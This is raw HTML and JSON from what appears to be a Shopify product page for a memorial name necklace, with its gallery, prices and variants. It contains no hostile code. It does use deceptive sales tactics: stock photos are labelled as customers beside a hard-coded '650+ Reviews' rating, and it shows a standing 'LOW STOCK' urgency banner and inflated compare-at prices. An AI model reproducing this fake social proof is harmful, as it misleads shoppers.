                <img src="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16155_8118ea79-e0e4-44d9-98da-80aa721be71b.jpg?v=1704647273&amp;width=416" alt="No Longer By Our Side, But Always In Our Hearts ❤️" srcset="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16155_8118ea79-e0e4-44d9-98da-80aa721be71b.jpg?v=1704647273&amp;width=54 54w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16155_8118ea79-e0e4-44d9-98da-80aa721be71b.jpg?v=1704647273&amp;width=74 74w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16155_8118ea79-e0e4-44d9-98da-80aa721be71b.jpg?v=1704647273&amp;width=104 104w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16155_8118ea79-e0e4-44d9-98da-80aa721be71b.jpg?v=1704647273&amp;width=162 162w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16155_8118ea79-e0e4-44d9-98da-80aa721be71b.jpg?v=1704647273&amp;width=208 208w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16155_8118ea79-e0e4-44d9-98da-80aa721be71b.jpg?v=1704647273&amp;width=324 324w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16155_8118ea79-e0e4-44d9-98da-80aa721be71b.jpg?v=1704647273&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-16
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-18"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25338964279389"
              data-media-position="18"
              data-alt="No Longer By Our Side, But Always In Our Hearts ❤️"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 18 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-18
"
              >
                <img src="//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16190_1ea827b2-1454-4ff8-aae9-27dcddeed5d3.jpg?v=1707225555&amp;width=416" alt="No Longer By Our Side, But Always In Our Hearts ❤️" srcset="//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16190_1ea827b2-1454-4ff8-aae9-27dcddeed5d3.jpg?v=1707225555&amp;width=54 54w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16190_1ea827b2-1454-4ff8-aae9-27dcddeed5d3.jpg?v=1707225555&amp;width=74 74w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16190_1ea827b2-1454-4ff8-aae9-27dcddeed5d3.jpg?v=1707225555&amp;width=104 104w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16190_1ea827b2-1454-4ff8-aae9-27dcddeed5d3.jpg?v=1707225555&amp;width=162 162w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16190_1ea827b2-1454-4ff8-aae9-27dcddeed5d3.jpg?v=1707225555&amp;width=208 208w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16190_1ea827b2-1454-4ff8-aae9-27dcddeed5d3.jpg?v=1707225555&amp;width=324 324w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16190_1ea827b2-1454-4ff8-aae9-27dcddeed5d3.jpg?v=1707225555&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-18
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--18597271863389__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding product__info-wrapper--top-padding-small">
        <product-info
          id="ProductInfo-template--18597271863389__main"
          data-section="template--18597271863389__main"
          data-url="/en-de/products/memorial2b-1-forever-in-your-heart-memorial-gift-name-necklace"
          class="product__info-container main-product__info-container"
        >

                <p class="urgency-text color-accent-1"  style="--margin-top: 0.0rem;--margin-bottom: 0.9rem;">
                  <strong>HOT PRODUCT | LOW STOCK</strong>
                </p>
              
<div class="product__title"  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;">
                  <h1 class="h1 product-title--uppercase center">
                    No Longer By Our Side, But Always In Our Hearts ❤️
                  </h1>
                  <a href="/en-de/products/memorial2b-1-forever-in-your-heart-memorial-gift-name-necklace" class="product__title">
                    <h2 class="h1">
                      No Longer By Our Side, But Always In Our Hearts ❤️
                    </h2>
                  </a>
                </div>
              
<div class="reviews-container">
  <div class="avatars">
    <img
      src="https://img.freepik.com/free-photo/selfie-portrait-videocall_23-2149186124.jpg?semt=ais_hybrid_sidr"
      alt="Customer 1"
      class="avatar"
    />
    <img
      src="https://img.freepik.com/free-photo/close-up-portrait-young-woman-isolated-black-studio-background-photoshot-real-emotions-female-model-smiling-feeling-happy-facial-expression-pure-clear-human-emotions-concept_155003-25750.jpg?semt=ais_hybrid_sidr"
      alt="Customer 2"
      class="avatar"
    />
    <img
      src="https://img.freepik.com/free-photo/close-up-smiley-woman-posing_23-2149178089.jpg?semt=ais_hybrid_sidr"
      alt="Customer 3"
      class="avatar"
    />
  </div>
  <span class="text-grey">
    Rated <strong>4.5/5</strong> based on <strong>650+ Reviews</strong>
  </span>
</div>

<style>
.reviews-container {
  display: flex;
  align-items: center;
  font-family: 'Noto Sans', sans-serif;
  margin: 10px 0;
  gap: 10px;
}

.avatars {
  display: flex;
  margin-left: 5px;
}

.avatar {
  width: 32px;
  height: 32px;
  border-radius: 50%;
  border: 2px solid white;
  margin-left: -8px;
  object-fit: cover;
  box-shadow: 0 0 0 1px #ccc;
}

.text-grey {
  font-size: 14px;
  color: #4B4B4B;
  line-height: 1.2;
}

.text-grey strong {
  font-weight: 600;
  color: #2e2f3c;
}
</style>

<div class="no-js-hidden product-page-price" id="price-template--18597271863389__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;">

  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--18597271863389__main
 price--large price-layout price--price-first  price--on-sale  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-text">
        <span class=money> $49.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-text">
        <span class=money> $49.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            <span class=money> $79.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">37</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
                <div ><form method="post" action="/en-de/cart/add" id="product-form-installment-template--18597271863389__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41005730332765">
                    
<input type="hidden" name="product-id" value="7089370136669" /><input type="hidden" name="section-id" value="template--18597271863389__main" /></form></div>
              


  <variant-selects
    id="variant-selects-template--18597271863389__main"
    class="no-js-hidden"
    data-section="template--18597271863389__main"
    data-url="/en-de/products/memorial2b-1-forever-in-your-heart-memorial-gift-name-necklace"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;"
    
  >
      <div
        class="product-form__input product-form__input--dropdown product-form__input--full"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--18597271863389__main-option_1_label_container'>
            <label class="form__label" for="Option-template--18597271863389__main-0">
              
                <span id="custom-label-template--18597271863389__main-1">
                  
                  
                  Choose Finish - Polished Stainless Steel
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--18597271863389__main-0"
                class="select__select"
                name="options[Choose Finish]"
                form="product-form-template--18597271863389__main"
              >
                
<option
        value="Polished Stainless Steel"
        
          selected="selected"
        
        class=""
        
      >
        Polished Stainless Steel
      </option>
    
<option
        value="18k Yellow Gold Finish"
        
        class=""
        
      >
        18k Yellow Gold Finish
      </option>
    

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--dropdown product-form__input--full"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--18597271863389__main-option_2_label_container'>
            <label class="form__label" for="Option-template--18597271863389__main-1">
              
                <span id="custom-label-template--18597271863389__main-2">
                  
                  
                  Box Choice - Standard Box
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--18597271863389__main-1"
                class="select__select"
                name="options[Box Choice]"
                form="product-form-template--18597271863389__main"
              >
                
<option
        value="Standard Box"
        
          selected="selected"
        
        class=""
        
      >
        Standard Box
      </option>
    
<option
        value="Luxury Box"
        
        class=""
        
      >
        Luxury Box
      </option>
    

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":41005730332765,"title":"Polished Stainless Steel \/ Standard Box","option1":"Polished Stainless Steel","option2":"Standard Box","option3":null,"sku":"SO-9935120","requires_shipping":true,"taxable":true,"featured_image":{"id":33033354641501,"product_id":7089370136669,"position":17,"created_at":"2023-04-12T04:40:54-04:00","updated_at":"2024-01-07T12:07:52-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16189_f2edf790-1873-4dd5-8b3a-1ad9cefdda68.jpg?v=1704647272","variant_ids":[41005730332765]},"available":true,"name":"No Longer By Our Side, But Always In Our Hearts ❤️ - Polished Stainless Steel \/ Standard Box","public_title":"Polished Stainless Steel \/ Standard Box","options":["Polished Stainless Steel","Standard Box"],"price":4995,"weight":28,"compare_at_price":7990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25338964246621,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16189_f2edf790-1873-4dd5-8b3a-1ad9cefdda68.jpg?v=1704647272"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41005730365533,"title":"18k Yellow Gold Finish \/ Standard Box","option1":"18k Yellow Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-9935122","requires_shipping":true,"taxable":true,"featured_image":{"id":33033354674269,"product_id":7089370136669,"position":18,"created_at":"2023-04-12T04:40:56-04:00","updated_at":"2024-02-06T08:19:15-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16190_1ea827b2-1454-4ff8-aae9-27dcddeed5d3.jpg?v=1707225555","variant_ids":[41005730365533]},"available":true,"name":"No Longer By Our Side, But Always In Our Hearts ❤️ - 18k Yellow Gold Finish \/ Standard Box","public_title":"18k Yellow Gold Finish \/ Standard Box","options":["18k Yellow Gold Finish","Standard Box"],"price":5995,"weight":28,"compare_at_price":9999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25338964279389,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16190_1ea827b2-1454-4ff8-aae9-27dcddeed5d3.jpg?v=1707225555"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41005730398301,"title":"Polished Stainless Steel \/ Luxury Box","option1":"Polished Stainless Steel","option2":"Luxury Box","option3":null,"sku":"SO-9935123","requires_shipping":true,"taxable":true,"featured_image":{"id":33033354477661,"product_id":7089370136669,"position":13,"created_at":"2023-04-12T04:40:46-04:00","updated_at":"2024-02-06T06:48:56-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16198_26779832-f102-422a-8026-ceca62e0b24a.jpg?v=1707220136","variant_ids":[41005730398301]},"available":true,"name":"No Longer By Our Side, But Always In Our Hearts ❤️ - Polished Stainless Steel \/ Luxury Box","public_title":"Polished Stainless Steel \/ Luxury Box","options":["Polished Stainless Steel","Luxury Box"],"price":6995,"weight":28,"compare_at_price":11990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25338964082781,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16198_26779832-f102-422a-8026-ceca62e0b24a.jpg?v=1707220136"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41005730431069,"title":"18k Yellow Gold Finish \/ Luxury Box","option1":"18k Yellow Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-9935125","requires_shipping":true,"taxable":true,"featured_image":{"id":33033354510429,"product_id":7089370136669,"position":14,"created_at":"2023-04-12T04:40:47-04:00","updated_at":"2024-01-07T12:07:36-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16196_ef0eaf33-3fa9-4264-975a-4ec26705bb57.jpg?v=1704647256","variant_ids":[41005730431069]},"available":true,"name":"No Longer By Our Side, But Always In Our Hearts ❤️ - 18k Yellow Gold Finish \/ Luxury Box","public_title":"18k Yellow Gold Finish \/ Luxury Box","options":["18k Yellow Gold Finish","Luxury Box"],"price":6995,"weight":28,"compare_at_price":13990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25338964115549,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16196_ef0eaf33-3fa9-4264-975a-4ec26705bb57.jpg?v=1704647256"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--18597271863389__main"
  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--18597271863389__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--18597271863389__main"
        class="select__select"
        form="product-form-template--18597271863389__main"
      ><option
            
              selected="selected"
            
            
            value="41005730332765"
          >Polished Stainless Steel / Standard Box -  $49.95</option><option
            
            
            value="41005730365533"
          >18k Yellow Gold Finish / Standard Box -  $59.95</option><option
            
            
            value="41005730398301"
          >Polished Stainless Steel / Luxury Box -  $69.95</option><option
            
            
            value="41005730431069"
          >18k Yellow Gold Finish / Luxury Box -  $69.95</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<div id="shopify-block-AWlNMbHFqMTlhajJLb__shineon_print_on_demand_so_input_fields_DgWLYY" class="shopify-block shopify-app-block so-styles so-hyper-fields so-hyper so-tw"><link href="//cdn.shopify.com/extensions/019be576-7362-75e6-9043-9ee033631830/ShineOn-v2.16.2/assets/so-styles.css" rel="stylesheet" type="text/css" media="all" />

<!-- BEGIN app snippet: so-app-version --><!-- TAE -->
<!-- END app snippet -->

<!-- ./blocks/so-hyper-fields.liquid -->

<script>
  document.getElementsByTagName('html')[0].setAttribute('data-theme', '')
  document.getElementsByTagName('html')[0].classList += ' ' + ''
</script>























<hyper-fields>
  
    
    
  
    
    
      <!-- BEGIN app snippet: so-ui -->
    
    
    

  


    
    

    <hyper-component
      id="hyper-fields"
      class="so-custom-fields-wrap hyper-component"
      data-section="template--18597271863389__main"
      data-mediaid-active="25338964246621"
    >
      
    </hyper-component>


<!-- END app snippet -->
      
  
    
    
  
    
    
  
    
    
  
  <!-- BEGIN app snippet: so-var-to-js -->

<script src="https://cdn.shopify.com/extensions/019be576-7362-75e6-9043-9ee033631830/ShineOn-v2.16.2/assets/so-shineon-scripts.js" defer></script>
<script type="application/json" class="shop-money_format">
  "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e"
</script>


    
    <script type="application/json" class="so-product-images-transformation-ids">
      ["16154","16163","16164","16165","16099","16160","16166","16168","16157","16162","16159","16187","16198","16196","16153","16155","16189","16190"]
    </script>
    <script type="application/json" class="so-product-media-ids">
      [{"alt":null,"id":25338962870365,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16154_28261a10-7258-4ba2-8cbf-0f26c464c219.jpg?v=1707225431"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16154_28261a10-7258-4ba2-8cbf-0f26c464c219.jpg?v=1707225431","width":1000},{"alt":null,"id":25338963165277,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16163_80558feb-2215-499d-a848-c9c23c74718e.jpg?v=1707225290"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16163_80558feb-2215-499d-a848-c9c23c74718e.jpg?v=1707225290","width":1000},{"alt":null,"id":25338963263581,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16164_8bb7a803-2766-41d3-95bd-f0d866c25ef9.jpg?v=1707225407"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16164_8bb7a803-2766-41d3-95bd-f0d866c25ef9.jpg?v=1707225407","width":1000},{"alt":null,"id":25338963296349,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16165_cf628c97-1ed2-4b94-bd0e-901244673352.jpg?v=1707225437"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16165_cf628c97-1ed2-4b94-bd0e-901244673352.jpg?v=1707225437","width":1000},{"alt":null,"id":25338963558493,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16099_31589b12-ab1b-4224-8342-0fb92cb8ee28.jpg?v=1707225529"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16099_31589b12-ab1b-4224-8342-0fb92cb8ee28.jpg?v=1707225529","width":1000},{"alt":null,"id":25338963624029,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16160_908d46ea-7ec3-4ca1-aa54-8c83aa9c5f89.jpg?v=1707220861"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16160_908d46ea-7ec3-4ca1-aa54-8c83aa9c5f89.jpg?v=1707220861","width":1000},{"alt":null,"id":25338963787869,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16166_728b8651-d0a2-4ad9-b732-36c632f1aae0.jpg?v=1707220869"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16166_728b8651-d0a2-4ad9-b732-36c632f1aae0.jpg?v=1707220869","width":1000},{"alt":null,"id":25338963853405,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16168_e5d52e92-9a05-429a-b805-e823be712542.jpg?v=1707224831"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16168_e5d52e92-9a05-429a-b805-e823be712542.jpg?v=1707224831","width":1000},{"alt":null,"id":25338963886173,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16157_0ab72029-bced-4950-8e08-00de48eaa321.jpg?v=1707220508"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16157_0ab72029-bced-4950-8e08-00de48eaa321.jpg?v=1707220508","width":1000},{"alt":null,"id":25338963951709,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16162_52287741-eed2-4b06-b852-ea046b161252.jpg?v=1704647110"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16162_52287741-eed2-4b06-b852-ea046b161252.jpg?v=1704647110","width":1000},{"alt":null,"id":25338964017245,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16159_0e17bbe3-048c-4343-ad7e-868ea725c24b.jpg?v=1707225308"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16159_0e17bbe3-048c-4343-ad7e-868ea725c24b.jpg?v=1707225308","width":1000},{"alt":null,"id":25338964050013,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16187_59db2598-a496-44a1-a6fb-045786520313.jpg?v=1707225535"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16187_59db2598-a496-44a1-a6fb-045786520313.jpg?v=1707225535","width":1000},{"alt":null,"id":25338964082781,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16198_26779832-f102-422a-8026-ceca62e0b24a.jpg?v=1707220136"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16198_26779832-f102-422a-8026-ceca62e0b24a.jpg?v=1707220136","width":1000},{"alt":null,"id":25338964115549,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16196_ef0eaf33-3fa9-4264-975a-4ec26705bb57.jpg?v=1704647256"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16196_ef0eaf33-3fa9-4264-975a-4ec26705bb57.jpg?v=1704647256","width":1000},{"alt":null,"id":25338964181085,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16153_a5658e63-9317-4318-9d75-cd0c919192d1.jpg?v=1707220616"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16153_a5658e63-9317-4318-9d75-cd0c919192d1.jpg?v=1707220616","width":1000},{"alt":null,"id":25338964213853,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16155_8118ea79-e0e4-44d9-98da-80aa721be71b.jpg?v=1704647273"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16155_8118ea79-e0e4-44d9-98da-80aa721be71b.jpg?v=1704647273","width":1000},{"alt":null,"id":25338964246621,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16189_f2edf790-1873-4dd5-8b3a-1ad9cefdda68.jpg?v=1704647272"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16189_f2edf790-1873-4dd5-8b3a-1ad9cefdda68.jpg?v=1704647272","width":1000},{"alt":null,"id":25338964279389,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16190_1ea827b2-1454-4ff8-aae9-27dcddeed5d3.jpg?v=1707225555"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16190_1ea827b2-1454-4ff8-aae9-27dcddeed5d3.jpg?v=1707225555","width":1000}]
    </script>

<!-- END app snippet -->
</hyper-fields>





<!-- BEGIN app snippet: so-product-info -->








<script type="application/json" id="product-info">
  {
    "shop_info": {
      "sectionID": "template--18597271863389__main",
      "shop_money_format": "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",
      "shop_currency": "USD"
    },
    
    "product": {"id":7089370136669,"title":"No Longer By Our Side, But Always In Our Hearts ❤️","handle":"memorial2b-1-forever-in-your-heart-memorial-gift-name-necklace","description":"\u003cp\u003eAs the saying goes, time heals all wounds.\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eBut for those who have lost a loved one, the pain never truly goes away. Our memorial name necklace is the perfect way to keep a loved one close to your heart. It's also the perfect gift to give someone, who has lost a special 